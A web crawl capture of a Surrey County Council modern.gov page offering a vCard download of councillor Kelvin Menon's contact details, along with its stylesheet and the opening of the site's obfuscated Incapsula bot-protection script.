

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mycouncil.surreycc.gov.uk/mgVCardSingleExplain.aspx?UID=3079
body_size: 2298
content:
<html><head>
<meta http-equiv='X-UA-Compatible' content='IE=edge, chrome=1' /><meta name="DC.title"  content="Download contact details as a vCard for Kelvin Menon"/>
<meta name="DC.description"  content="Download  text file in vCard format containg contact information for Kelvin Menon. VCards can be read by many email programs, PDAs, and mobile telephones"/>
<meta name="DC.date" scheme="W3CDTF"  content="2026-01-12"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Government, politics and public administration"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Local government"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Decision making"/>

<link type="text/css" href="jquery-ui/css/Smoothness/jquery-ui-1.10.2.custom.min.css" rel="stylesheet" /> 
<link type="text/css" href="jquery-ui/Add-ons/mg.jqueryaddons.css" rel="stylesheet" /> 
	<link rel="stylesheet" href="SiteSpecific/ssMgStyles.css" type="text/css" media="all" />
	<link rel="stylesheet" href="SiteSpecific/ssWordStyles.css" type="text/css" media="all" />
<title>Download contact details as a vCard for Kelvin Menon</title></head><body><ul>
<li><a href="mgCalendarMonthView.aspx?GL=1&amp;bcr=1" title="Link to calendar of meetings">Calendar</a></li>
<li><a href="mgListCommittees.aspx?bcr=1" title="Link to committee structure">Committees</a></li>
<li><a href="mgDelegatedDecisions.aspx?bcr=1&amp;DM=0&amp;DS=2&amp;K=0&amp;DR=&amp;V=0" title="Link to register of decisions">Decisions</a></li>
<li><a href="mgManageElectionResults.aspx?bcr=1" title="Link to election results">Election results</a></li>
<li><a href="mgEPetitionListDisplay.aspx?bcr=1" title="Link to ePetitions">ePetitions</a></li>
<li><a href="mgDelegatedDecisions.aspx?RP=0&amp;K=0&amp;DM=0&amp;HD=0&amp;DS=1&amp;Next=true&amp;H=0&amp;META=mgforthcomingdecisions&amp;v=0&amp;bcr=1" title="Link to Forthcoming Decisions">Forthcoming Decisions</a></li>
<li><a href="mgPlansHome.aspx?bcr=1" title="Link to Forward Plans">Forward plans</a></li>
<li><a href="ieDocHome.aspx?bcr=1" title="Link to committee meetings">Meetings</a></li>
<li><a href="mgListOutsideBodies.aspx?bcr=1" title="Link to outside bodies">Outside bodies</a></li>
<li><a href="http://www.surreycc.gov.uk/your-council/councillors-and-committees/district-borough-and-parish-councillors/parish-and-town-council-websites" title="Link to parish councils">Parish and town councils</a></li>
<li><a href="ieDocSearch.aspx?bcr=1" title="Link to free text search">Search documents</a></li>
<li><a href="mgRegisterKeywordInterest.aspx?bcr=1" title="Link to subscribe to updates">Subscribe to updates</a></li>
<li><a href="mgMemberIndex.aspx?bcr=1" title="Link to councillors">Councillors</a></li>
<li><a href="mgMemberIndexMP.aspx?bcr=1" title="Link to MPs">MPs</a></li>
<li><a href="mgWhatsNew.aspx?bcr=1" title="Link to what's new">What's New</a></li>
<li><a href="ieLogon.aspx?bcr=1" title="Link to Logon">Logon</a></li></ul><div id="modgov" class="panel panel-primary"><div class="mgHeader"><h1  class="mgMainTitleTxt" >Download contact details as a vCard</h1></div>
				
			<div class="mgSubTitle" >	
	    <h2 class="mgSubTitleTxt">Kelvin Menon</h2>
        </div>
			
<script type="text/javascript">
	if(window.$ModernGov === undefined)
	{
		Object.defineProperty(window, "$ModernGov", { value: {} });
		Object.defineProperty($ModernGov, "Settings", {value: {} });
		Object.defineProperty($ModernGov, "Translations", {value: {} });
		Object.defineProperty($ModernGov.Settings, "DisableDateTimePickers", { value: false });
Object.defineProperty($ModernGov.Settings, "RequiredLanguage", { value: -1 });

	}
</script>
	<div class="mgContent" >
	<p>Click the following link  to download an electronic contact card, or vCard, containing the contact details for Kelvin Menon. </p>
    <div class="mgEmailFormStart"><form method='post'  action="mgVCard.aspx"  id='FormVCF30790'><div><input type='submit' name='Submit' value='Download&#32;Kelvin&#32;Menon&#32;contact&#32;details&#32;&#32;as&#32;VCard' id='submit' /> <img height="12" src="mgimages/contacts.gif" width="16" alt="" /><span  class="mgFileSize" > VCF 1KB</span> <input type='hidden' name='UId' value='3079' id='UId' /></div></form></div>  <!-- remove <p> b656 -->
 		<p>VCards can be read by many email programs, PDAs, and mobile telephones, and can be an easy way to save contact details.</p>
		<p>When you click the link, you will be prompted to <strong>Open</strong> or <strong>Save</strong> the vCard.  
		If you send your emails using a recent version of Microsoft Outlook, you can choose <strong>Open</strong> to read the contents of the vCard directly into your email program.</p>
		<p>If your email program cannot directly open a vCard from the web, selecting the <strong>Open</strong> option may generate an error message, or ask you to choose a program to open the file with.
		In this instance, try again, selecting the <strong>Save</strong> option to save the vCard to a file.  Your email program may allow you to import the contact details from this file.
		Refer to your program's online help for assistance.</p>
</div>
<div class="mgFooter" >

	<p>&nbsp;</p>

<input type="hidden" value="false" id="hidIsExtLinkNewWindow" name="hidIsExtLinkNewWindow"/>


    <script src="edit-doc-activex.js" type="text/javascript"></script>

    <script type="text/javascript" src="jquery-ui/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="jquery-ui/js/jquery-ui-1.12.1.custom.min.js"></script>

    <script type="text/javascript">
	var mgJQuery = jQuery.noConflict(true);
        var thisFormValidator;
    </script>

    <script type="text/javascript" src="jquery-ui/json/json2.js"></script>
    <script type="text/javascript" src="jquery-ui/Add-ons/mg.jqueryaddons.min.js"></script>
    <script type="text/javascript" src="mgAjaxScripts.js"></script> 
    
	    <script type="text/javascript" src="mgGraphScripts.js"></script> 
          
    <script type="text/javascript">
        function CommonAjaxInit()
        {
            Common_DocumentReady(false, 0);	// FB16622 - Default changed from Mark T's original to 0 thereby disabling it if no value set.
        }

        mgJQuery(document).ready(CommonAjaxInit);

        //FB39842 RBFRS Website - Modern.Gov Councillors Page. JK
        mgJQuery(window).on('load', function ()
        {
            Common_WindowLoad();
        });

    </script>  
</div>
</div><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=883908280" async></script></body></html><!-- modern.gov reverse CMS: undefined -->

--- FILE ---
content_type: text/css
request_url: https://mycouncil.surreycc.gov.uk/SiteSpecific/ssWordStyles.css
body_size: 94
content:
#modgov div.mgWordPara H1,#modgov div.mgWordPara H2,#modgov div.mgWordPara H3,#modgov div.mgWordPara H4,#modgov div.mgWordPara H5,#modgov div.mgWordPara H6{margin:0cm 0cm 0pt;color:#000}#modgov div.mgWordPara P.MsoNormal,#modgov div.mgWordPara P.MsoListParagraphCxSpFirst,#modgov div.mgWordPara P.MsoListParagraphCxSpLast,#modgov div.mgWordPara P.x_MsoNormal{margin:0cm 0cm 0pt;padding:0 0 0}#modgov div.mgWordPara LI.MsoNormal,#modgov div.mgWordPara LI.x_MsoNormal{margin:0cm 0cm 0pt;padding-bottom:0px}#modgov div.mgWordPara DIV.MsoNormal{margin:0cm 0cm 0pt}#modgov div.mgWordPara P.HangPara{margin:0cm 0cm 0pt 36pt;text-indent:-36pt}#modgov div.mgWordPara LI.HangPara{margin:0cm 0cm 0pt 36pt;text-indent:-36pt}#modgov div.mgWordPara DIV.HangPara{margin:0cm 0cm 0pt 36pt;text-indent:-36pt}#modgov div.mgWordPara P.IndentHangPara{margin:0cm 0cm 0pt 72pt;text-indent:-36pt}#modgov div.mgWordPara LI.IndentHangPara{margin:0cm 0cm 0pt 72pt;text-indent:-36pt}#modgov div.mgWordPara DIV.IndentHangPara{margin:0cm 0cm 0pt 72pt;text-indent:-36pt}#modgov div.mgWordPara P.HangParaDouble{margin:0cm 0cm 0pt 72pt;text-indent:-72pt}#modgov div.mgWordPara LI.HangParaDouble{margin:0cm 0cm 0pt 72pt;text-indent:-72pt}#modgov div.mgWordPara DIV.HangParaDouble{margin:0cm 0cm 0pt 72pt;text-indent:-72pt}#modgov div.mgWordPara P.IndentHangParaDouble{margin:0cm 0cm 0pt 108pt;text-indent:-72pt}#modgov div.mgWordPara LI.IndentHangParaDouble{margin:0cm 0cm 0pt 108pt;text-indent:-72pt}#modgov div.mgWordPara DIV.IndentHangParaDouble{margin:0cm 0cm 0pt 108pt;text-indent:-72pt}#modgov div.mgWordPara DIV.Section1{page:Section1;margin:0cm 0cm 0pt 0pt}

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=883908280
body_size: 21066
content:
var _0xbdbf=['\x77\x6f\x30\x6e\x57\x68\x63\x49\x42\x41\x3d\x3d','\x77\x36\x78\x4d\x77\x36\x4e\x4f\x61\x77\x34\x3d','\x77\x35\x74\x75\x47\x48\x66\x44\x71\x51\x3d\x3d','\x77\x35\x6a\x43\x76\x73\x4b\x52\x4c\x54\x4e\x69','\x77\x70\x73\x32\x52\x67\x3d\x3d','\x77\x34\x50\x44\x6f\x63\x4f\x71\x77\x71\x63\x73\x4c\x77\x3d\x3d','\x4a\x32\x76\x44\x75\x4d\x4f\x59\x77\x70\x44\x43\x6c\x77\x3d\x3d','\x77\x36\x68\x44\x77\x36\x39\x4f\x63\x42\x44\x43\x6e\x31\x7a\x43\x6b\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x73\x4b\x4e\x77\x6f\x70\x46\x42\x67\x3d\x3d','\x65\x79\x7a\x44\x75\x45\x56\x4c\x53\x73\x4b\x37\x77\x71\x5a\x47\x61\x48\x45\x49','\x77\x36\x44\x44\x72\x63\x4f\x77\x77\x37\x56\x58\x77\x70\x30\x3d','\x55\x4d\x4b\x30\x77\x6f\x66\x43\x68\x38\x4b\x45\x77\x34\x66\x44\x67\x73\x4b\x58\x77\x6f\x51\x74\x51\x41\x3d\x3d','\x77\x34\x4c\x44\x74\x73\x4f\x75\x77\x70\x55\x74\x4b\x4d\x4f\x79\x77\x72\x48\x43\x6c\x73\x4f\x2f\x4c\x58\x44\x43\x6b\x67\x3d\x3d','\x77\x72\x67\x2b\x4f\x38\x4b\x4d\x77\x35\x54\x44\x6a\x51\x3d\x3d','\x77\x35\x42\x78\x45\x45\x54\x44\x76\x63\x4b\x4e\x65\x6d\x64\x52\x77\x35\x39\x4f\x47\x38\x4b\x38\x77\x70\x42\x57\x77\x6f\x6c\x6a\x42\x68\x77\x61\x55\x44\x30\x7a','\x54\x38\x4f\x63\x55\x6d\x49\x4f\x51\x77\x3d\x3d','\x77\x72\x72\x43\x72\x57\x37\x43\x73\x63\x4f\x76\x77\x71\x6e\x44\x69\x78\x6b\x32\x77\x37\x58\x43\x70\x4d\x4b\x56\x77\x34\x77\x53\x77\x71\x76\x44\x6d\x73\x4b\x64\x63\x47\x6a\x43\x72\x38\x4f\x6f\x77\x6f\x73\x3d','\x77\x36\x31\x62\x77\x36\x6c\x49\x63\x68\x6a\x43\x6d\x46\x33\x44\x6b\x45\x46\x35\x77\x70\x6e\x43\x6e\x32\x50\x44\x70\x41\x55\x59\x77\x34\x58\x43\x71\x57\x45\x6c\x62\x6c\x54\x44\x6e\x67\x72\x44\x68\x38\x4f\x44\x77\x71\x62\x44\x76\x4d\x4f\x51','\x77\x35\x46\x6d\x46\x48\x62\x44\x76\x4d\x4b\x4b','\x64\x63\x4f\x37\x54\x48\x51\x59\x56\x4d\x4f\x51\x77\x35\x2f\x44\x68\x4d\x4b\x2f\x77\x72\x38\x70\x47\x78\x49\x47\x77\x72\x4c\x43\x73\x6b\x58\x44\x72\x63\x4f\x4e\x77\x72\x67\x3d','\x77\x36\x6c\x75\x43\x6c\x72\x43\x6c\x58\x54\x43\x71\x73\x4f\x73\x77\x36\x4c\x43\x75\x63\x4f\x55\x77\x34\x37\x43\x67\x6a\x4a\x50\x4e\x47\x4d\x58\x77\x6f\x72\x44\x6d\x41\x34\x44\x41\x4d\x4f\x36\x5a\x73\x4b\x31\x50\x41\x4d\x32\x77\x6f\x72\x43\x72\x77\x37\x44\x6f\x4d\x4b\x4c\x62\x52\x59\x45','\x57\x38\x4b\x74\x4d\x4d\x4f\x2b\x56\x4d\x4b\x32','\x4a\x73\x4f\x31\x77\x37\x33\x43\x67\x38\x4b\x64\x41\x33\x59\x38\x77\x34\x72\x44\x74\x38\x4f\x65\x77\x71\x72\x43\x69\x54\x62\x43\x71\x45\x72\x43\x6a\x7a\x33\x44\x75\x52\x33\x44\x69\x58\x38\x53\x77\x37\x72\x43\x72\x78\x6b\x70\x59\x51\x3d\x3d','\x77\x35\x4e\x72\x62\x6b\x4c\x44\x67\x6c\x54\x43\x72\x73\x4b\x56\x48\x38\x4f\x76\x77\x6f\x38\x68\x46\x38\x4f\x34\x77\x37\x30\x3d','\x77\x37\x39\x52\x77\x37\x68\x4f\x64\x68\x4c\x43\x6d\x41\x3d\x3d','\x77\x72\x31\x69\x44\x4d\x4b\x53\x4c\x30\x6e\x44\x76\x53\x68\x58\x77\x71\x6a\x43\x73\x53\x78\x37\x64\x41\x3d\x3d','\x77\x71\x38\x6a\x49\x38\x4b\x4b\x77\x34\x6e\x44\x6a\x48\x73\x3d','\x77\x72\x73\x6c\x77\x36\x44\x43\x71\x38\x4f\x6a\x51\x6d\x62\x44\x6e\x63\x4b\x41\x4c\x43\x37\x44\x68\x63\x4b\x66\x64\x41\x3d\x3d','\x66\x38\x4b\x5a\x77\x6f\x62\x43\x6a\x63\x4b\x47\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x57\x54\x62\x43\x6a\x6e\x45\x4c\x51\x38\x4f\x6b\x51\x41\x6e\x43\x74\x38\x4f\x51','\x77\x70\x4c\x44\x6b\x42\x6b\x4e\x77\x34\x4d\x46','\x65\x54\x7a\x44\x72\x31\x5a\x4c\x56\x73\x4b\x61\x77\x36\x73\x58\x5a\x32\x46\x4b\x62\x77\x3d\x3d','\x65\x38\x4f\x38\x56\x67\x3d\x3d','\x59\x73\x4b\x4c\x77\x71\x76\x43\x6b\x78\x33\x44\x6d\x6b\x7a\x44\x76\x41\x39\x55\x77\x37\x38\x37\x77\x70\x49\x6e\x77\x6f\x52\x67\x59\x51\x4d\x3d','\x77\x71\x73\x6e\x50\x73\x4b\x4b\x77\x34\x55\x3d','\x61\x4d\x4b\x67\x77\x71\x30\x3d','\x77\x36\x35\x43\x52\x58\x44\x44\x76\x4d\x4f\x78\x44\x48\x37\x44\x74\x6c\x6e\x43\x69\x4d\x4b\x44\x77\x35\x55\x4f\x54\x56\x78\x6a','\x77\x70\x50\x43\x6e\x32\x66\x43\x71\x4d\x4f\x76','\x77\x34\x6e\x43\x71\x63\x4b\x72\x4b\x6a\x56\x34\x50\x63\x4b\x4e','\x77\x72\x52\x76\x46\x63\x4b\x5a\x4b\x55\x54\x43\x70\x7a\x56\x41\x77\x37\x66\x43\x70\x7a\x56\x38\x55\x73\x4b\x6d\x77\x34\x72\x44\x70\x79\x45\x3d','\x77\x36\x6c\x4d\x4d\x73\x4b\x59\x53\x73\x4b\x75\x77\x37\x73\x55','\x52\x4d\x4f\x46\x54\x58\x67\x64\x55\x63\x4f\x57\x77\x35\x6e\x44\x67\x4d\x4f\x30\x77\x71\x49\x46\x43\x77\x45\x42','\x49\x54\x44\x44\x75\x30\x74\x35\x77\x70\x6b\x3d','\x62\x63\x4f\x6c\x77\x37\x72\x43\x6b\x4d\x4b\x33','\x77\x6f\x76\x43\x6e\x33\x33\x43\x74\x4d\x4f\x74\x77\x71\x62\x44\x6c\x67\x4d\x70\x77\x6f\x54\x43\x6a\x73\x4b\x2b\x77\x36\x63\x6a\x77\x70\x7a\x44\x6e\x4d\x4b\x4b\x64\x6e\x58\x43\x70\x51\x3d\x3d','\x61\x4d\x4f\x77\x77\x37\x7a\x43\x75\x54\x31\x66','\x77\x37\x70\x45\x52\x58\x72\x44\x74\x73\x4f\x6c\x56\x6d\x50\x44\x74\x6d\x51\x3d','\x77\x36\x52\x79\x47\x56\x50\x43\x69\x7a\x72\x43\x6c\x73\x4b\x2f\x77\x6f\x6f\x77\x77\x35\x31\x53\x77\x70\x54\x43\x76\x6e\x7a\x43\x71\x42\x31\x6f\x5a\x4d\x4f\x62\x77\x35\x30\x35\x77\x34\x73\x3d','\x77\x71\x2f\x44\x6a\x68\x70\x4f\x77\x6f\x73\x3d','\x77\x72\x37\x44\x70\x44\x49\x3d','\x77\x36\x46\x67\x42\x30\x6a\x43\x6a\x58\x44\x43\x6f\x38\x4f\x39','\x54\x30\x6e\x43\x68\x63\x4f\x37\x46\x69\x39\x71\x77\x6f\x54\x43\x71\x4d\x4f\x48\x54\x45\x4c\x43\x68\x30\x59\x4a\x77\x71\x72\x43\x6e\x4d\x4f\x6f\x4a\x47\x4c\x43\x6c\x67\x42\x48\x77\x36\x2f\x44\x71\x53\x45\x3d','\x77\x71\x74\x50\x4a\x73\x4b\x43\x43\x73\x4b\x67\x64\x51\x3d\x3d','\x77\x70\x7a\x44\x6a\x51\x6b\x4e','\x77\x72\x4d\x7a\x50\x38\x4b\x64\x77\x34\x58\x44\x6a\x46\x38\x3d','\x46\x38\x4f\x46\x77\x6f\x63\x4d\x77\x34\x5a\x67\x4b\x53\x4c\x44\x70\x73\x4f\x6b\x58\x63\x4b\x74\x77\x37\x33\x44\x6e\x38\x4b\x7a\x77\x6f\x64\x56\x48\x53\x37\x44\x71\x41\x3d\x3d','\x4f\x45\x45\x4b\x77\x34\x73\x6d','\x77\x35\x74\x72\x43\x57\x44\x44\x75\x73\x4b\x75\x66\x47\x35\x45\x77\x34\x4d\x3d','\x77\x70\x51\x75\x55\x4d\x4f\x43\x41\x73\x4f\x56\x77\x72\x2f\x44\x67\x63\x4f\x31\x77\x34\x44\x43\x6f\x38\x4f\x6b\x58\x38\x4b\x31\x77\x36\x55\x68\x64\x77\x66\x43\x6d\x6d\x6c\x47','\x77\x70\x55\x6d\x55\x73\x4f\x54\x43\x41\x3d\x3d','\x77\x72\x37\x43\x6a\x4d\x4b\x48','\x77\x34\x6e\x44\x72\x4d\x4f\x33\x77\x72\x45\x71\x46\x4d\x4f\x34\x77\x72\x58\x43\x6b\x4d\x4f\x6a\x4d\x41\x3d\x3d','\x77\x37\x31\x36\x41\x56\x37\x43\x67\x79\x7a\x44\x6a\x4d\x4b\x48\x77\x70\x31\x38\x77\x37\x5a\x2f\x77\x71\x6a\x43\x76\x47\x66\x43\x72\x52\x39\x2f\x4d\x4d\x4b\x49\x77\x70\x30\x35\x77\x6f\x50\x44\x73\x38\x4b\x4a\x77\x70\x37\x43\x6c\x38\x4b\x4a','\x77\x36\x72\x43\x6f\x38\x4b\x61\x47\x51\x74\x44\x4e\x73\x4b\x45\x77\x72\x6a\x43\x73\x4d\x4f\x67\x5a\x63\x4b\x53\x77\x37\x37\x44\x71\x67\x54\x44\x67\x4d\x4b\x76\x52\x38\x4f\x30\x44\x77\x3d\x3d','\x53\x63\x4b\x38\x4e\x38\x4f\x70\x54\x38\x4b\x79\x77\x36\x64\x63\x43\x4d\x4f\x61\x51\x73\x4b\x39\x77\x71\x5a\x4d\x77\x34\x4c\x44\x70\x6c\x59\x4b\x52\x55\x50\x44\x71\x32\x48\x44\x75\x45\x49\x31\x4c\x68\x6a\x44\x6e\x63\x4f\x43','\x59\x30\x54\x43\x67\x63\x4f\x74\x41\x53\x6b\x78\x77\x6f\x7a\x43\x75\x63\x4f\x52\x54\x51\x3d\x3d','\x77\x37\x48\x44\x75\x73\x4f\x4b\x77\x37\x4a\x52\x77\x6f\x66\x44\x74\x78\x4d\x3d','\x77\x35\x76\x44\x71\x73\x4b\x57\x77\x34\x38\x68\x49\x4d\x4b\x69\x77\x37\x72\x43\x68\x47\x4e\x45\x49\x6d\x74\x53\x48\x4d\x4b\x68\x62\x6c\x48\x44\x6d\x63\x4b\x54\x49\x38\x4f\x72\x65\x57\x76\x44\x75\x4d\x4b\x4a\x66\x79\x2f\x44\x6a\x58\x76\x43\x70\x73\x4f\x48\x77\x35\x6a\x44\x6c\x48\x44\x43\x6d\x77\x59\x46\x77\x36\x37\x44\x74\x55\x4c\x43\x6e\x38\x4f\x4c\x4d\x57\x77\x48\x65\x6e\x37\x44\x72\x41\x30\x50\x4c\x53\x35\x74\x57\x77\x30\x55\x77\x37\x62\x44\x73\x6e\x66\x44\x6f\x33\x35\x5a\x77\x34\x6a\x43\x68\x45\x42\x62\x77\x72\x54\x43\x76\x4d\x4b\x4a\x77\x36\x34\x68\x77\x36\x72\x43\x67\x63\x4f\x2f\x77\x34\x6e\x44\x70\x68\x56\x6e\x77\x36\x72\x43\x6e\x38\x4b\x4f\x77\x37\x56\x58','\x77\x34\x76\x43\x70\x38\x4b\x55\x4b\x79\x49\x3d','\x63\x63\x4b\x48\x4e\x77\x3d\x3d','\x61\x57\x4e\x68','\x77\x71\x7a\x44\x67\x52\x4a\x65\x77\x6f\x67\x71\x53\x56\x30\x4d','\x77\x36\x39\x4f\x57\x57\x66\x44\x75\x73\x4f\x70\x54\x48\x6b\x3d','\x4f\x45\x55\x55\x77\x34\x30\x71\x77\x35\x4c\x43\x71\x38\x4b\x31','\x59\x38\x4f\x6e\x77\x37\x48\x43\x72\x77\x3d\x3d','\x61\x63\x4f\x6e\x77\x37\x62\x43\x76\x79\x52\x4a\x43\x54\x48\x44\x75\x4d\x4f\x55\x77\x34\x4a\x4d\x77\x71\x46\x4a\x77\x71\x64\x2f\x41\x55\x4a\x62\x77\x35\x62\x44\x69\x41\x3d\x3d','\x77\x71\x2f\x43\x70\x73\x4b\x76\x77\x70\x58\x43\x75\x51\x3d\x3d','\x77\x35\x42\x78\x48\x6e\x44\x44\x70\x63\x4b\x63\x65\x33\x35\x39\x77\x34\x52\x44\x45\x51\x3d\x3d','\x77\x35\x46\x6f\x48\x47\x6e\x43\x70\x73\x4b\x4e\x65\x6c\x6c\x45\x77\x35\x6c\x4f\x47\x73\x4b\x31\x77\x37\x73\x51\x77\x34\x6c\x37\x45\x52\x30\x52\x53\x44\x41\x3d','\x77\x35\x56\x34\x62\x56\x54\x44\x67\x67\x3d\x3d','\x77\x35\x64\x32\x55\x6c\x58\x44\x6c\x55\x37\x43\x73\x38\x4f\x63','\x4b\x43\x33\x44\x76\x46\x39\x35\x77\x6f\x49\x3d','\x59\x44\x4c\x43\x6d\x6c\x6b\x66\x55\x63\x4f\x31\x51\x68\x6e\x44\x74\x63\x4f\x4b\x77\x34\x37\x43\x73\x73\x4b\x70\x77\x34\x45\x69\x4f\x63\x4b\x6a\x77\x6f\x67\x62\x57\x4d\x4b\x43\x77\x35\x37\x43\x6d\x51\x3d\x3d','\x77\x34\x58\x44\x74\x73\x4f\x74\x77\x72\x6f\x39\x50\x38\x4f\x70\x77\x72\x58\x43\x6d\x4d\x4f\x6c','\x77\x36\x74\x66\x58\x77\x3d\x3d','\x77\x70\x41\x6a\x51\x68\x6f\x4f\x47\x63\x4f\x52\x77\x72\x58\x43\x71\x6a\x38\x3d','\x61\x56\x68\x33\x77\x70\x38\x68\x77\x70\x52\x75\x77\x36\x73\x3d','\x77\x71\x72\x43\x70\x4d\x4b\x78\x77\x6f\x58\x43\x75\x63\x4f\x32\x77\x37\x2f\x43\x71\x73\x4f\x79\x77\x70\x6c\x41\x58\x51\x3d\x3d','\x77\x37\x39\x56\x77\x36\x5a\x49\x65\x67\x3d\x3d','\x77\x37\x35\x64\x77\x36\x35\x4a\x64\x77\x3d\x3d','\x63\x30\x6a\x43\x6e\x63\x4f\x37\x45\x44\x56\x71\x77\x6f\x66\x43\x71\x4d\x4f\x58\x57\x41\x4c\x43\x68\x41\x3d\x3d','\x77\x72\x4e\x62\x4a\x38\x4b\x56\x43\x67\x3d\x3d','\x77\x72\x48\x44\x69\x68\x39\x63\x77\x6f\x59\x33','\x59\x4d\x4b\x49\x77\x71\x58\x43\x67\x52\x55\x3d','\x54\x78\x70\x64\x77\x71\x76\x44\x67\x6c\x41\x51\x77\x36\x58\x43\x70\x73\x4b\x77\x48\x46\x33\x44\x76\x4d\x4f\x6e\x48\x58\x41\x3d','\x77\x70\x62\x43\x69\x42\x67\x57\x77\x70\x5a\x65','\x77\x70\x45\x70\x56\x51\x4d\x45\x49\x38\x4f\x67\x77\x72\x54\x43\x72\x68\x4d\x72\x77\x72\x39\x39\x48\x63\x4f\x77','\x4d\x57\x58\x44\x69\x63\x4f\x63\x77\x6f\x44\x43\x76\x4d\x4b\x35\x45\x4d\x4f\x68\x77\x34\x2f\x43\x71\x38\x4b\x71\x77\x35\x4a\x77\x4e\x63\x4f\x79\x77\x35\x72\x44\x73\x73\x4f\x36\x77\x34\x4a\x6a\x77\x70\x77\x3d','\x58\x63\x4f\x4e\x56\x58\x55\x56\x52\x38\x4b\x4d\x77\x37\x37\x44\x75\x38\x4b\x65\x77\x6f\x6b\x7a\x4a\x69\x34\x33\x77\x70\x66\x43\x67\x32\x4c\x44\x6f\x51\x3d\x3d','\x77\x36\x74\x51\x52\x57\x58\x44\x6f\x6d\x6e\x43\x67\x73\x4f\x34\x4a\x63\x4f\x4c\x77\x71\x34\x42','\x59\x38\x4f\x70\x77\x36\x50\x43\x6f\x79\x35\x4e\x45\x79\x72\x43\x70\x4d\x4b\x65\x77\x34\x42\x47\x77\x72\x6c\x42\x77\x70\x5a\x6f\x42\x57\x70\x48\x77\x70\x7a\x44\x67\x57\x39\x39\x77\x6f\x38\x68\x48\x38\x4f\x41\x77\x71\x6a\x44\x6b\x67\x3d\x3d','\x53\x4d\x4b\x30\x4e\x63\x4f\x34\x52\x51\x3d\x3d','\x5a\x63\x4f\x64\x77\x35\x30\x3d','\x4f\x57\x50\x44\x73\x38\x4f\x63\x77\x72\x62\x43\x68\x38\x4b\x37\x47\x73\x4f\x6c','\x52\x73\x4f\x74\x53\x41\x55\x66\x77\x72\x6a\x44\x68\x6d\x63\x57\x53\x33\x59\x47\x59\x69\x6e\x43\x6b\x4d\x4b\x42\x58\x68\x49\x64\x77\x72\x2f\x43\x70\x4d\x4f\x47\x77\x72\x7a\x44\x74\x6a\x50\x43\x74\x54\x45\x3d','\x77\x6f\x66\x44\x68\x41\x55\x5a\x77\x35\x34\x59\x58\x41\x3d\x3d','\x77\x72\x50\x44\x69\x38\x4b\x38\x4d\x38\x4b\x34\x46\x38\x4f\x52\x77\x70\x4c\x44\x75\x4d\x4b\x46\x77\x72\x44\x44\x74\x78\x66\x43\x6a\x77\x56\x65\x62\x51\x3d\x3d','\x77\x37\x48\x43\x6d\x73\x4b\x4c\x77\x70\x74\x51\x47\x63\x4b\x61\x77\x36\x48\x44\x6a\x31\x4d\x3d','\x4f\x6d\x76\x44\x71\x4d\x4f\x51\x77\x6f\x58\x43\x6e\x38\x4b\x2f\x45\x4d\x4f\x6b\x77\x70\x4c\x43\x75\x38\x4b\x72\x77\x37\x4e\x72\x42\x38\x4f\x6c\x77\x35\x37\x44\x71\x4d\x4f\x74\x77\x36\x35\x6e\x77\x70\x6f\x54\x77\x35\x50\x44\x70\x31\x77\x2f\x59\x4d\x4f\x6d\x77\x70\x2f\x44\x76\x30\x59\x33\x77\x70\x49\x69\x45\x79\x6e\x43\x75\x63\x4f\x73','\x49\x4d\x4f\x56\x77\x36\x62\x43\x69\x38\x4f\x4e','\x58\x63\x4f\x2f\x57\x78\x34\x35\x77\x72\x37\x44\x6c\x32\x59\x51\x49\x57\x63\x65\x64\x67\x3d\x3d','\x4e\x4d\x4f\x47\x77\x36\x76\x43\x6b\x4d\x4f\x4d\x77\x72\x6b\x3d','\x77\x71\x62\x44\x6b\x4d\x4b\x7a\x4f\x63\x4b\x7a','\x5a\x54\x6a\x44\x71\x45\x70\x46\x52\x63\x4b\x4c\x77\x71\x78\x43\x4c\x32\x63\x65\x49\x38\x